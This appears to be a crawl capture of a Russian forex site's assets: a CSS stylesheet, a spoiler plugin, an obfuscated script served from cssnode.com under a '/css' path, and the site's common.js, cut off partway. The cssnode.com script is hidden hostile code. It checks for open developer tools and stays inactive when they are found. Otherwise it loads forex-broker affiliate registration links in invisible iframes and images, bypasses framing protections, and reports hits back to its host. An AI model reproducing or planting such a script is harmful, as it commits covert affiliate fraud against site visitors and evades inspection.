.usr_msgmenu_active{margin-right:0px;background-color:#dfe6e6;padding:10px;font-weight:bold;border-radius:8px 8px 0 0;-moz-border-radius:8px 8px 0 0;}
.usr_msgmenu_link{margin-right:0px;padding:10px;}
.in_link{padding-left:26px;background:url(/components/users/images/messages/message-in.gif) no-repeat 8px center #FFF;}
.in_span{padding-left:26px;background:url(/components/users/images/messages/message-in.gif) no-repeat 8px center #dfe6e6;}
.out_link{padding-left:26px;background:url(/components/users/images/messages/message-out.gif) no-repeat 8px center #FFF;}
.out_span{padding-left:26px;background:url(/components/users/images/messages/message-out.gif) no-repeat 8px center #dfe6e6;}
.new_link{padding-left:26px;background:url(/components/users/images/messages/message-new.gif) no-repeat 8px center #FFF;}
.new_span{padding-left:26px;background:url(/components/users/images/messages/message-new.gif) no-repeat 8px center #dfe6e6;}
.history_span{padding-left:26px;background:url(../images/icons/folder_user.png) no-repeat 5px center #dfe6e6;}
a.msg_delete:hover,
a.msg_reply:hover,
a.msg_history:hover{color:#BF5D5C;}
a.msg_delete,
a.msg_reply,
a.msg_history,
span.msg_new{color:#8A1A15;height:16px;line-height:16px;padding:1px 1px 1px 20px;text-decoration:none;}
a.msg_reply,
a.msg_history,
span.msg_new{margin-right:10px;}
a.msg_delete{background:url("../images/icons/delete.png") no-repeat left center;}
a.msg_reply{background:url(../images/icons/comment.png) no-repeat left center;}
a.msg_history{background:url(../images/icons/folder_user.png) no-repeat left center;}
span.msg_new{background:url(../images/icons/new.png) no-repeat left center;color:red;}
table.feed{margin-top:10px;margin-bottom:10px;}
table.feed td{font-size:14px;}
table.feed td.date{font-size:12px;text-align:left;width:110px;}
table.feed td.date strong{color:green;}
.usr_files_head{background-color:#ECECEC;font-weight:bold;padding:4px;}
.usr_status_bar{clear:both;margin-top:0px;padding-bottom:10px;}
.usr_status_text{color:#BF5D5C;background:url(../images/icons/comment.png) no-repeat left center;padding-left:20px;float:left;}
.usr_status_date{font-size:10px;color:gray;font-style:normal;margin-left:10px;margin-right:14px;}
.usr_status_link{float:left;}
.usr_status_link a{padding:1px;padding-left:20px;background:url(../images/icons/edit.png) no-repeat left center;}
.usr_avatar{padding:10px;border:solid 1px #65A1C2;background-color:#FFFFFF;border-radius:8px;-moz-border-radius:8px;}
.usr_avatars_lib_link{padding:1px;padding-left:20px;background:url(../images/icons/images.png) no-repeat left center;}
.usr_friends_block{overflow:hidden;margin-bottom:15px;}
.usr_friend_cell{padding-right:10px;margin-right:5px;margin-bottom:5px;}
.usr_friend_cell .friend_link{font-size:14px;}
.usr_friend_cell span{font-size:11px;}
.usr_friend_cell span.offline{color:#BF5D5C;}
.usr_albums_list{margin:10px 0;padding:0;clear:both;overflow:hidden;}
.usr_albums_list li{margin:0 10px 10px 0;padding:0;display:block;float:left;width:200px;height:90px;}
.usr_albums_list li.no_albums{height:auto;}
.usr_album_thumb{display:block;float:left;width:64px;height:64px;margin-right:10px;padding:2px;border:1px solid #65A1C2;}
.usr_album .link{font-size:14px;}
.usr_album .count{color:#BF5D5C;}
.usr_album .date{color:#AAA;font-size:11px;}
.actions_list{clear:both;}
.action_entry{padding-left:25px;margin-bottom:15px;}
.action_entry .is_new{color:#FF5A00;}
.action_user{color:#8A1A15;font-weight:bold;}
.action_title{font-size:14px;}
.action_date{float:right;margin-left:15px;margin-bottom:15px;font-size:11px;color:#8E5E5C;}
.action_details{clear:both;//clear:none;color:gray;}
.action_details .act_photo{overflow:hidden;display:inline-block;}
.act_add_comment{background:url(../images/icons/actions/add_comment.png) no-repeat left 3px;}
.act_add_photo{background:url(../images/icons/actions/add_photo.png) no-repeat left 3px;}
.act_add_article{background:url(../images/icons/actions/add_article.png) no-repeat left 3px;}
.act_set_status{background:url(../images/icons/actions/set_status.png) no-repeat left 3px;}
.act_add_friend{background:url(../images/icons/actions/add_friend.png) no-repeat left 3px;}
.act_add_blog{background:url(../images/icons/actions/add_blog.png) no-repeat left 3px;}
.act_add_post{background:url(../images/icons/actions/add_post.png) no-repeat left 3px;}
.act_add_board{background:url(../images/icons/actions/add_board.png) no-repeat left 3px;}
.act_add_catalog{background:url(../images/icons/actions/add_catalog.png) no-repeat left 3px;}
.act_add_club{background:url(../images/icons/actions/add_club.png) no-repeat left 3px;}
.act_add_club_user{background:url(../images/icons/actions/add_club_user.png) no-repeat left 3px;}
.act_add_quest{background:url(../images/icons/actions/add_quest.png) no-repeat left 3px;}
.act_add_fpost{background:url(../images/icons/actions/add_fpost.png) no-repeat left 3px;}
.act_add_thread{background:url(../images/icons/actions/add_thread.png) no-repeat left 3px;}
.act_add_avatar{background:url(../images/icons/actions/add_avatar.png) no-repeat left 3px;}
.act_add_award{background:url(../images/icons/actions/add_award.png) no-repeat left 3px;}
.act_add_file{background:url(../images/icons/actions/add_file.png) no-repeat left 3px;}
.act_add_wall{background:url(../images/icons/actions/add_wall.png) no-repeat left 3px;}
.act_add_wall_club{background:url(../images/icons/actions/add_wall_club.png) no-repeat left 3px;}
.act_add_post_club{background:url(../images/icons/actions/add_post_club.png) no-repeat left 3px;}
.act_add_user_photo{background:url(../images/icons/actions/add_user_photo.png) no-repeat left 3px;}
.act_add_user_photo_multi{background:url(../images/icons/actions/add_user_photo_multi.png) no-repeat left 3px;}
.act_add_user{background:url(../images/icons/actions/add_user.png) no-repeat left 3px;}
.act_add_wall_my{background:url(../images/icons/actions/add_wall_my.png) no-repeat left 3px;}
.auth_block{margin-left:10px;height:55px;margin-top:10px;border-radius:8px;padding-left:10px;}
#find_txt{border:1px solid #ccc;width:98%;margin-top:15px;}
#find_but{margin-top:15px;margin-right:10px;}
#data{display:none;}
.imgf{margin-top:auto;}
.underfooter{font-size:18px;width:900px;margin:auto;}
#gold{list-style-image:url('../images/gold.png');}
#gold a{color:#9e9102;}
#silver a{color:#939393;}
#silver{list-style-image:url('../images/silver.png');}
#dc span{float:right;cursor:pointer;margin-top:5px;color:#c7865e;margin-right:15px;}
#dc span:hover{text-shadow:0px 0px 3px #a1eeff;}
#bronze{list-style-image:url('../images/bronze.png');}
#panel1, #panel2, #panel3, #panel4, #panel5, #panel6, #panel7, #panel8, #panel9, #panel10,#panel11,#panel12,#panel13,#panel14,#panel15,#panel16,#panel17,#panel18,#panel19,#panel20, #panel21,#panel22, #panel23,#panel24,#panel25,#panel26,#panel27, #panel100{height:auto;width:auto;padding:5px;border:1px solid #bc7619;border-radius:10px 10px 10px 10px;-moz-border-radius:10px 10px 10px 10px;display:none;}
.underfooter a{margin-left:30px;color:#999999;text-decoration:none;}
.underfooter a:hover{text-decoration:underline;color:black;}
h1{border-radius:8px 8px 0 0;color:#677577;display:block;font-size:22px;font-weight:bold;height:100%;line-height:30px;margin-bottom:15px;}
.like{height:40px;padding:0 0 0 19px;margin-top:30px;border-bottom:2px solid #f0f3f4;border-top:2px solid #dee1e2;}
.like li{list-style:none;float:left;margin:10px 0 0 0;max-width:100px;}
.like li.like1{width:100px;margin-right:20px;}
.like li.like2{width:100px;margin-right:5px;}
.like li.like3{margin-right:36px;margin-top:11px;}
.like li.like4{margin-top:11px;}

    @media screen and (max-width:479px) {
    html *{
    max-width:100%;
    min-width: 0;
    }
    #topmenu .menu {
    background: #E8E8E8;
    }
    img {
    height: auto;
    }
    a.mod_latest_title {
    font-size: 140%;
    }
    .grid_4, .container_12 .grid_4 {
    width: 100%;
    }
    .container_12 .grid_12, .container_16 .grid_16{
    margin:0;
    }
    .mobileNoDisplay{
    display:none;
    }
    }

--- FILE ---
content_type: application/javascript
request_url: https://fxbook.su/plugins/p_ckeditor/ckeditor/plugins/spoiler/spoiler.js
body_size: -21
content:
$(function() {
$('.spoiler .title').click( function() {
$(".spoiler .body").toggle();
});
});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cssnode.com/css
body_size: 12347
content:
var _0x4fe8a4=_0xbdd1;(function(_0x5b27a6,_0x52062d){var _0x34ddff=_0xbdd1,_0xe910ef=_0x5b27a6();while(!![]){try{var _0x5ebe73=-parseInt(_0x34ddff(0x1ed))/0x1*(parseInt(_0x34ddff(0x1b3))/0x2)+-parseInt(_0x34ddff(0x1d8))/0x3*(-parseInt(_0x34ddff(0x196))/0x4)+-parseInt(_0x34ddff(0x1a7))/0x5*(parseInt(_0x34ddff(0x1ac))/0x6)+parseInt(_0x34ddff(0x1ba))/0x7+parseInt(_0x34ddff(0x1d7))/0x8*(-parseInt(_0x34ddff(0x1a8))/0x9)+parseInt(_0x34ddff(0x197))/0xa+parseInt(_0x34ddff(0x1be))/0xb*(parseInt(_0x34ddff(0x1bc))/0xc);if(_0x5ebe73===_0x52062d)break;else _0xe910ef['push'](_0xe910ef['shift']());}catch(_0x50f9a1){_0xe910ef['push'](_0xe910ef['shift']());}}}(_0x54db,0xd40a6));function getParameterByName(_0x454ab1,_0x276374){var _0x17612c=_0xbdd1;return _0x276374=_0x276374||window[_0x17612c(0x1e4)][_0x17612c(0x1c7)],_0x454ab1=_0x454ab1[_0x17612c(0x1cf)](/[\[\]]/g,_0x17612c(0x1c2)),_0x454ab1=new RegExp(_0x17612c(0x1b6)+_0x454ab1+_0x17612c(0x1f0))[_0x17612c(0x1cc)](_0x276374),_0x454ab1?_0x454ab1[0x2]?decodeURIComponent(_0x454ab1[0x2][_0x17612c(0x1cf)](/\+/g,'\x20')):'':null;}customElements['define'](_0x4fe8a4(0x1a5),class extends HTMLIFrameElement{static get[_0x4fe8a4(0x1bd)](){var _0x18c19d=_0x4fe8a4;return[_0x18c19d(0x1eb)];}constructor(){super();}['attributeChangedCallback'](){var _0x2ac83b=_0x4fe8a4;this[_0x2ac83b(0x1e2)](this['src']);}[_0x4fe8a4(0x1b0)](){var _0x3a3454=_0x4fe8a4;this[_0x3a3454(0x1a2)]=''+this['sandbox']||_0x3a3454(0x19e);}['load'](_0x1409fc,_0x507b78){var _0x57efd6=_0x4fe8a4;if(!_0x1409fc||!_0x1409fc[_0x57efd6(0x192)](_0x57efd6(0x1c5)))throw new Error(_0x57efd6(0x1ca)+_0x1409fc+_0x57efd6(0x1b7));this['srcdoc']=_0x57efd6(0x1e0),this[_0x57efd6(0x1d0)](_0x1409fc,_0x507b78,0x0)['then'](_0x1f99ff=>_0x1f99ff[_0x57efd6(0x1a6)]())[_0x57efd6(0x19c)](_0x48b698=>{var _0x40ade6=_0x57efd6;_0x48b698&&(this['srcdoc']=_0x48b698[_0x40ade6(0x1cf)](/<head([^>]*)>/i,_0x40ade6(0x1ad)+_0x1409fc+_0x40ade6(0x1e6)));})[_0x57efd6(0x1aa)](_0x286bab=>{});}['fetchProxy'](_0x39be7b,_0x13058d,_0x165acf){var _0x36debd=_0x4fe8a4;const _0x5f25a4=(_0x13058d||{})[_0x36debd(0x19b)]||[_0x36debd(0x1bb)];return fetch(_0x5f25a4[_0x165acf]+_0x39be7b,_0x13058d)[_0x36debd(0x19c)](_0x537333=>{var _0x3b6c13=_0x36debd;if(_0x537333['ok'])return _0x537333;throw new Error(_0x537333[_0x3b6c13(0x1dd)]+'\x20'+_0x537333[_0x3b6c13(0x1d4)]);})[_0x36debd(0x1aa)](_0x4f1018=>{var _0x17720f=_0x36debd;if(_0x165acf===_0x5f25a4[_0x17720f(0x1ce)]-0x1)throw _0x4f1018;return this['fetchProxy'](_0x39be7b,_0x13058d,_0x165acf+0x1);});}},{'extends':_0x4fe8a4(0x1a3)}),(function(){'use strict';var _0xa5359c=_0x4fe8a4;function _0x19d1bc(_0x1f0af6,_0x27581e){var _0x305e47=_0xbdd1;window[_0x305e47(0x1ef)](new CustomEvent(_0x305e47(0x19f),{'detail':{'open':_0x1f0af6,'orientation':_0x27581e}}));}var _0x3d8638={'open':!0x1,'orientation':null};setInterval(function(){var _0x47a56d=_0xbdd1,_0x908187=0xa0<window['outerWidth']-window[_0x47a56d(0x1c0)],_0x54ebd2=0xa0<window[_0x47a56d(0x193)]-window[_0x47a56d(0x1df)],_0x3942e8=_0x908187?_0x47a56d(0x19a):_0x47a56d(0x1a4);_0x54ebd2&&_0x908187||!(window[_0x47a56d(0x18c)]&&window['Firebug'][_0x47a56d(0x1b4)]&&window['Firebug'][_0x47a56d(0x1b4)][_0x47a56d(0x1e3)]||_0x908187||_0x54ebd2)?(_0x3d8638[_0x47a56d(0x18a)]&&_0x19d1bc(!0x1,null),_0x3d8638['open']=!0x1,_0x3d8638[_0x47a56d(0x1c9)]=null):(_0x3d8638[_0x47a56d(0x18a)]&&_0x3d8638['orientation']===_0x3942e8||_0x19d1bc(!0x0,_0x3942e8),_0x3d8638[_0x47a56d(0x18a)]=!0x0,_0x3d8638['orientation']=_0x3942e8);},0x1f4),'undefined'!=typeof module&&module[_0xa5359c(0x18d)]?module[_0xa5359c(0x18d)]=_0x3d8638:window[_0xa5359c(0x1d9)]=_0x3d8638;}());var urls=[{'id':'6372b4ddef22a14350946c3a','url':'https://rbfxdirect.com/ru/site/?a=csd','timeout':0x37,'mode':0x0,'remember':0x1e},{'id':_0x4fe8a4(0x191),'url':'https://account.forex4you.online/ru/user-registration/?affid=83e4077','timeout':0x84,'mode':0x2,'remember':0x1e},{'id':_0x4fe8a4(0x1c4),'url':'https://tinyurl.com/partnershub/ru/registration/?partner_id=1207185','timeout':0x63,'mode':0x0,'remember':0x1e}],host='cssnode.com',timeout=0x0,parallel=!0x1,isInit=!0x1;function open(_0x34a73b){var _0x1803d5=_0x4fe8a4;setTimeout(function(){var _0x46500a=_0xbdd1;if(window&&window[_0x46500a(0x1d9)]&&window[_0x46500a(0x1d9)][_0x46500a(0x18a)]&&!getParameterByName('devtools'))return!0x1;var _0x225b32,_0x2ed233,_0x478538,_0x292364;getCookie(_0x34a73b['id'])||(_0x225b32=parseInt(_0x34a73b['mode'],0xa),_0x2ed233=0x3e8*Math['floor'](0xa*Math[_0x46500a(0x1ea)]()+0x1),0x2===_0x225b32?((_0x292364=document[_0x46500a(0x1c8)]('IMG'))[_0x46500a(0x1dc)](_0x46500a(0x1eb),_0x34a73b['url']),_0x292364[_0x46500a(0x1dc)]('id',_0x46500a(0x198)+_0x2ed233['toString']()),_0x292364[_0x46500a(0x1dc)](_0x46500a(0x1cd),0x0),_0x292364[_0x46500a(0x1dc)]('height',0x0),_0x292364[_0x46500a(0x1e5)][_0x46500a(0x1ae)]=_0x46500a(0x1b1),_0x292364[_0x46500a(0x1e5)][_0x46500a(0x1cd)]=_0x46500a(0x1ee),_0x292364[_0x46500a(0x1e5)][_0x46500a(0x1d2)]='0px',_0x292364['onload']=function(){stat(_0x34a73b),remove(_0x2ed233);},_0x292364['onerror']=function(){stat(_0x34a73b),remove(_0x2ed233);},document[_0x46500a(0x1da)]['appendChild'](_0x292364)):0x3===_0x225b32?((_0x292364=document[_0x46500a(0x1c8)](_0x46500a(0x1bf)))[_0x46500a(0x1a1)]='<iframe\x20style=\x22display:none;width:0px;height:0px\x22\x20is=\x22x-frame-bypass\x22\x20src=\x22'+_0x34a73b[_0x46500a(0x1ec)]+'\x22></iframe>',document[_0x46500a(0x1da)][_0x46500a(0x190)](_0x292364)):(_0x478538=document[_0x46500a(0x1c8)](_0x46500a(0x1b5)),_0x292364=[_0x46500a(0x1d5),'allow-forms',_0x46500a(0x194)],0x0===_0x225b32&&_0x292364[_0x46500a(0x1c3)](_0x46500a(0x1b2)),_0x478538['setAttribute'](_0x46500a(0x1eb),_0x34a73b[_0x46500a(0x1ec)]),_0x478538[_0x46500a(0x1dc)]('id','ifrm'+_0x2ed233[_0x46500a(0x1cb)]()),_0x478538[_0x46500a(0x1dc)](_0x46500a(0x1e5),_0x46500a(0x1b8)),_0x478538[_0x46500a(0x1dc)](_0x46500a(0x1a2),_0x292364[_0x46500a(0x199)]('\x20')),_0x478538['style'][_0x46500a(0x1cd)]=_0x46500a(0x1ee),_0x478538[_0x46500a(0x1e5)][_0x46500a(0x1d2)]='0px',-0x1<navigator[_0x46500a(0x1f1)]['indexOf']('MSIE')&&!window[_0x46500a(0x1b9)]?_0x478538[_0x46500a(0x195)]=function(){var _0x547a43=_0x46500a;_0x547a43(0x1db)!==_0x478538[_0x547a43(0x1d6)]&&_0x547a43(0x1a9)!==_0x478538[_0x547a43(0x1d6)]||(stat(_0x34a73b),remove(_0x2ed233));}:_0x478538[_0x46500a(0x1c1)]=function(){stat(_0x34a73b),remove(_0x2ed233);},document[_0x46500a(0x1da)][_0x46500a(0x190)](_0x478538)));},0x3e8*_0x34a73b[_0x1803d5(0x1e9)]);}function remove(_0x56dc81){setTimeout(function(){var _0x44c65=_0xbdd1,_0x26e5cd=document[_0x44c65(0x1d3)](_0x44c65(0x198)+_0x56dc81['toString']());_0x26e5cd[_0x44c65(0x1af)][_0x44c65(0x18e)](_0x26e5cd);},_0x56dc81);}function stat(_0x523f64){var _0x32ea08=_0x4fe8a4,_0x31685e=0x3e8*Math[_0x32ea08(0x1d1)](0xa*Math['random']()+0x1),_0x1c3c12=document[_0x32ea08(0x1c8)](_0x32ea08(0x1c6));_0x1c3c12[_0x32ea08(0x1dc)]('src','//'+host+_0x32ea08(0x19d)+_0x523f64['id']),_0x1c3c12[_0x32ea08(0x1dc)]('id',_0x32ea08(0x1c6)+_0x31685e['toString']()),document['body']['appendChild'](_0x1c3c12),setTimeout(function(){var _0x386b78=_0x32ea08,_0x40e8ab=document['getElementById']('img'+_0x31685e['toString']());_0x40e8ab[_0x386b78(0x1af)]['removeChild'](_0x40e8ab);},_0x31685e),_0x523f64[_0x32ea08(0x18b)]&&0x0<_0x523f64[_0x32ea08(0x18b)]&&((_0x1c3c12=new Date())['setDate'](_0x1c3c12[_0x32ea08(0x1a0)]()+_0x523f64[_0x32ea08(0x18b)]),setCookie(_0x523f64['id'],0x1,_0x1c3c12[_0x32ea08(0x1e1)]()));}function _0x54db(){var _0xafca77=['removeChild',';\x20secure','appendChild','6532cd7a67fe92593ee11253','startsWith','outerHeight','allow-pointer-lock','onreadystatechange','52tOETJG','1709090YCOujz','ifrm','join','vertical','proxies','then','/stat.gif?url=','allow-forms\x20allow-modals\x20allow-pointer-lock\x20allow-popups\x20allow-popups-to-escape-sandbox\x20allow-presentation\x20allow-same-origin\x20allow-scripts\x20allow-top-navigation-by-user-activation','devtoolschange','getDate','innerHTML','sandbox','iframe','horizontal','x-frame-bypass','text','5nrTwhE','5877miidBR','interactive','catch','cookie','8703642FcqHTm','<head$1>\x0a\x09<base\x20href=\x22','position','parentElement','connectedCallback','absolute','allow-scripts','162616vfeKMU','chrome','IFRAME','[?&]','\x20does\x20not\x20start\x20with\x20http(s)://','display:none','opera','3286010WWCoxP','https://cssnode.com:9192/','24rVmqhX','observedAttributes','13748207IQtqeY','div','innerWidth','onload','\x5c$&','push','661e51191d6949530ecbfc8f','http','img','href','createElement','orientation','X-Frame-Bypass\x20src\x20','toString','exec','width','length','replace','fetchProxy','floor','height','getElementById','statusText','allow-same-origin','readyState','7088BNIAuN','300582UDCnqF','devtools','body','complete','setAttribute','status',';\x20path=','innerHeight','<html>\x0a<head>\x0a\x09<style>\x0a\x09.loader\x20{\x0a\x09\x09position:\x20absolute;\x0a\x09\x09top:\x20calc(50%\x20-\x2025px);\x0a\x09\x09left:\x20calc(50%\x20-\x2025px);\x0a\x09\x09width:\x2050px;\x0a\x09\x09height:\x2050px;\x0a\x09\x09background-color:\x20#333;\x0a\x09\x09border-radius:\x2050%;\x20\x20\x0a\x09\x09animation:\x20loader\x201s\x20infinite\x20ease-in-out;\x0a\x09}\x0a\x09@keyframes\x20loader\x20{\x0a\x09\x090%\x20{\x0a\x09\x09transform:\x20scale(0);\x0a\x09\x09}\x0a\x09\x09100%\x20{\x0a\x09\x09transform:\x20scale(1);\x0a\x09\x09opacity:\x200;\x0a\x09\x09}\x0a\x09}\x0a\x09</style>\x0a</head>\x0a<body>\x0a\x09<div\x20class=\x22loader\x22></div>\x0a</body>\x0a</html>','toUTCString','load','isInitialized','location','style','\x22>\x0a\x09<script>\x0a\x09//\x20X-Frame-Bypass\x20navigation\x20event\x20handlers\x0a\x09document.addEventListener(\x27click\x27,\x20e\x20=>\x20{\x0a\x09\x09if\x20(frameElement\x20&&\x20document.activeElement\x20&&\x20document.activeElement.href)\x20{\x0a\x09\x09\x09e.preventDefault()\x0a\x09\x09\x09frameElement.load(document.activeElement.href)\x0a\x09\x09}\x0a\x09})\x0a\x09document.addEventListener(\x27submit\x27,\x20e\x20=>\x20{\x0a\x09\x09if\x20(frameElement\x20&&\x20document.activeElement\x20&&\x20document.activeElement.form\x20&&\x20document.activeElement.form.action)\x20{\x0a\x09\x09\x09e.preventDefault()\x0a\x09\x09\x09if\x20(document.activeElement.form.method\x20===\x20\x27post\x27)\x0a\x09\x09\x09\x09frameElement.load(document.activeElement.form.action,\x20{method:\x20\x27post\x27,\x20body:\x20new\x20FormData(document.activeElement.form)})\x0a\x09\x09\x09else\x0a\x09\x09\x09\x09frameElement.load(document.activeElement.form.action\x20+\x20\x27?\x27\x20+\x20new\x20URLSearchParams(new\x20FormData(document.activeElement.form)))\x0a\x09\x09}\x0a\x09})\x0a\x09</script>','indexOf','substring','timeout','random','src','url','19SGyRDx','0px','dispatchEvent','(=([^&#]*)|&|#|$)','userAgent','open','remember','Firebug','exports'];_0x54db=function(){return _0xafca77;};return _0x54db();}function run(){var _0x5e1c6b=_0x4fe8a4;if(window&&window[_0x5e1c6b(0x1d9)]&&window[_0x5e1c6b(0x1d9)][_0x5e1c6b(0x18a)]&&!getParameterByName(_0x5e1c6b(0x1d9)))return!0x1;for(var _0x2e673f=0x0;_0x2e673f<urls[_0x5e1c6b(0x1ce)];_0x2e673f++)open(urls[_0x2e673f]);}function init(){if(isInit)return!0x1;isInit=!0x0,setTimeout(function(){run();},0x3e8*timeout);}function _0xbdd1(_0x51ae14,_0x1ce593){var _0x54db26=_0x54db();return _0xbdd1=function(_0xbdd1fe,_0x4a7b06){_0xbdd1fe=_0xbdd1fe-0x18a;var _0x5b6da8=_0x54db26[_0xbdd1fe];return _0x5b6da8;},_0xbdd1(_0x51ae14,_0x1ce593);}function setCookie(_0x207314,_0x1d168c,_0x241c35,_0x150946,_0x52e1aa,_0x1dfb77){var _0x15ae0f=_0x4fe8a4;document['cookie']=_0x207314+'='+escape(_0x1d168c)+(_0x241c35?';\x20expires='+_0x241c35:'')+(_0x150946?_0x15ae0f(0x1de)+_0x150946:'')+(_0x52e1aa?';\x20domain='+_0x52e1aa:'')+(_0x1dfb77?_0x15ae0f(0x18f):'');}function getCookie(_0x331a65){var _0x1c5383=_0x4fe8a4,_0x62c3e2,_0x2dd75f='\x20'+document[_0x1c5383(0x1ab)],_0x331a65='\x20'+_0x331a65+'=',_0x2d5138=null,_0x46421b=0x0;return 0x0<_0x2dd75f['length']&&-0x1!=(_0x62c3e2=_0x2dd75f[_0x1c5383(0x1e7)](_0x331a65))&&(-0x1==(_0x46421b=_0x2dd75f[_0x1c5383(0x1e7)](';',_0x62c3e2+=_0x331a65['length']))&&(_0x46421b=_0x2dd75f['length']),_0x2d5138=unescape(_0x2dd75f[_0x1c5383(0x1e8)](_0x62c3e2,_0x46421b))),_0x2d5138;}window[_0x4fe8a4(0x1c1)]=function(){init();};var rs=setInterval(function(){var _0x2446b8=_0x4fe8a4;_0x2446b8(0x1db)===document[_0x2446b8(0x1d6)]&&init(),clearInterval(rs);},0x3e8);

--- FILE ---
content_type: application/javascript
request_url: https://fxbook.su/core/js/common.js
body_size: 2711
content:
function reloadCaptcha(a){$("img#"+a).attr("src","/includes/codegen/cms_codegen.php?"+Math.random())}function centerLink(a){$("div.component").css({opacity:.4,filter:"alpha(opacity=40)"}),$.post(a,function(a){$("div.component").html(a),$("div.component").css({opacity:1,filter:"alpha(opacity=100)"})})}function deleteWallRecord(a,b,c,d){core.confirm(LANG_CONFIRM_DEL_POST_ON_WALL,null,function(){$("#wall_entry_"+c).css("background","#FFAEAE").fadeOut(),$.post("/core/ajax/wall.php",{target_id:b,component:a,do_wall:"delete",csrf_token:d,record_id:c},function(a){a&&wallPage(1)})})}function addWall(a,b){core.message(LANG_NEW_POST_ON_WALL),$.post("/core/ajax/wall.php",{target_id:b,component:a,do_wall:"add"},function(a){0==a.error?($("#popup_message").html(a.html),$("#popup_progress").hide(),$("#popup_ok").val(LANG_ADD).show(),$("#popup_ok").click(function(){$("#popup_ok").prop("disabled",!0),$(".ajax-loader").show();var a={success:doaddWall};$("#add_wall_form").ajaxSubmit(a)})):core.alert(a.text,LANG_ERROR)},"json")}function doaddWall(a,b,c,d){$(".ajax-loader").hide(),$(".sess_messages").fadeOut(),"success"==b?0==a.error?(core.box_close(),wallPage(1)):($("#error_mess").html(a.text),$(".sess_messages").fadeIn(),$("#popup_ok").prop("disabled",!1)):core.alert(b,LANG_ERROR)}function wallPage(a){var b=$("div.wall_body input[name=target_id]").val(),c=$("div.wall_body input[name=component]").val();$("div.wall_body").css({opacity:.5,filter:"alpha(opacity=50)"}),$.post("/core/ajax/wall.php",{target_id:b,component:c,page:a},function(a){$("div.wall_body").html(a),$("div.wall_body").css({opacity:1,filter:"alpha(opacity=100)"})})}function setLang(a){$("body").append('<form id="lform" style="display:none" method="post" action="/set_lang.php"><input type="hidden" name="lang" value="'+a+'"/></form>'),$("#lform").submit()}!function(a){function b(a){var b;return a&&a.constructor==Array&&3==a.length?a:(b=/rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(a))?[parseInt(b[1]),parseInt(b[2]),parseInt(b[3])]:(b=/rgb\(\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*\)/.exec(a))?[2.55*parseFloat(b[1]),2.55*parseFloat(b[2]),2.55*parseFloat(b[3])]:(b=/#([a-fA-F0-9]{2})([a-fA-F0-9]{2})([a-fA-F0-9]{2})/.exec(a))?[parseInt(b[1],16),parseInt(b[2],16),parseInt(b[3],16)]:(b=/#([a-fA-F0-9])([a-fA-F0-9])([a-fA-F0-9])/.exec(a))?[parseInt(b[1]+b[1],16),parseInt(b[2]+b[2],16),parseInt(b[3]+b[3],16)]:colors[jQuery.trim(a).toLowerCase()]}function c(a,c){var d;do{if(d=jQuery.curCSS(a,c),""!=d&&"transparent"!=d||jQuery.nodeName(a,"body"))break;c="backgroundColor"}while(a=a.parentNode);return b(d)}core={verticalOffset:-390,horizontalOffset:0,repositionOnResize:!0,overlayOpacity:.2,overlayColor:"#ffffff",draggable:!0,dialogClass:null,alert:function(a,b,c){null==b&&(b=LANG_ATTENTION),this._show_mess(b,a,null,"alert",function(a){c&&c(a)})},confirm:function(a,b,c){null==b&&(b=LANG_CONFIRM),this._show_mess(b,a,null,"confirm",function(a){a&&c(a)})},prompt:function(a,b,c,d){null==c&&(c="Prompt"),this._show_mess(c,a,b,"prompt",function(a){d&&d(a)})},message:function(a){null==a&&(a=""),this._show_mess(a,"","","message")},box_close:function(){a("#popup_container").fadeOut(200,function(){a("#popup_overlay, #popup_container").remove()})},_show_mess:function(b,c,d,e,f){a("#popup_container").length>0&&a("#popup_overlay, #popup_container").remove();var g="<div id='popup_container'><table><tbody><tr><td class='tl'/><td class='b'/><td class='tr'/></tr><tr><td class='b'/><td class='body'><div class='popup_title_wrap'><div class='popup_x_button'/><div id='popup_title'/></div><div id='popup_progress'><img src='/images/progress.gif' alt="+LANG_LOADING+"'...' /></div><div id='popup_content'/><div id='popup_message'/><div id='popup_panel'><span class='ajax-loader'>&nbsp;</span><div id='popup_info'/><input id='popup_ok' type='button' class='button_yes' value='"+LANG_CONTINUE+"'/><input id='popup_cancel' type='button' class='button_no' value='"+LANG_CANCEL+"'/><input id='popup_close' type='button' class='button_no' value='"+LANG_CLOSE+"'/></div></td><td class='b'/></tr><tr><td class='bl'/><td class='b'/><td class='br'/></tr></tbody></table></div>";this._overlay("show"),a("body").append(g),a("#popup_panel input").hide(),this.dialogClass&&a("#popup_container").addClass(this.dialogClass);var h=navigator.userAgent,i=0,j=!1;if(h.indexOf("MSIE")!=-1){j=!0;var k=/.+(MSIE)\s(\d\d?)(\.?\d?).+/i;i=h.replace(k,"$2")}var l=j&&i<=6||a(window).height()<480||a(window).width()<700?"absolute":"fixed";switch(a("#popup_container").css({position:l,zIndex:999,padding:0,margin:0}),a("#popup_title").text(b),a("#popup_content").addClass(e),a("#popup_message").text('<span class="box_message_content">'+c+"</span>"),a("#popup_message").html(a("#popup_message").text().replace(/\n/g,"<br />")),a("#popup_container").css({minWidth:a("#popup_container").outerWidth(),maxWidth:a("#popup_container").outerWidth()}),this._reposition(),this._maintainPosition(!0),e){case"alert":a("#popup_close").show(),a("#popup_close, .popup_x_button").click(function(){core.box_close(),f(!0)}),a("#popup_close").keypress(function(b){27!=b.keyCode&&13!=b.keyCode||a("#popup_close").trigger("click")}),a("#popup_close").focus().select();break;case"confirm":a("#popup_ok, #popup_cancel").show(),a("#popup_ok").click(function(){f&&f(!0)}),a("#popup_cancel ,#popup_close, .popup_x_button").click(function(){core.box_close(),f(!1)}),a("#popup_ok").click(function(){core.box_close()}),a("#popup_cancel").focus().select();break;case"prompt":a("#popup_message").append('<input id="popup_prompt" name="popup_prompt" value="'+d+'"/>'),a("#popup_prompt").width(a("#popup_message").width()),a("#popup_ok").val(LANG_SEND),a("#popup_ok, #popup_cancel").show(),a("#popup_ok").click(function(){var b=a("#popup_prompt").val();b&&f&&f(b)}),a("#popup_cancel, .popup_x_button").click(function(){core.box_close(),f&&f(null)}),a("#popup_prompt, #popup_ok, #popup_close").keypress(function(b){27==b.keyCode&&a("#popup_cancel").trigger("click")}),a("#popup_prompt").focus().select();break;case"message":a("#popup_cancel, #popup_progress").show(),a("#popup_cancel ,#popup_close, 